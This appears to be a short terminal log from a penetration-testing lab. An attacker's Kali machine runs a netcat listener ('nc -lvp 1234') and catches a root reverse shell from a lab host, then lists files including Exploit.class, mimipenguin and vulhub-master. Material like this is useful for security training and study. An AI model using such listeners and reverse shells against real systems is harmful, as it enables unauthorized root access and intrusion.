 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 35742
sh-4.2# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-4.2# whoami
whoami
root
sh-4.2# ls
ls
anaconda-ks.cfg
Exploit.class
file.txt
initial-setup-ks.cfg
mimipenguin
Nessus-8.11.1-es7.x86_64.rpm
VMwareTools-10.3.10-12406962.tar.gz
vmware-tools-distrib
vulhub-master
sh-4.2#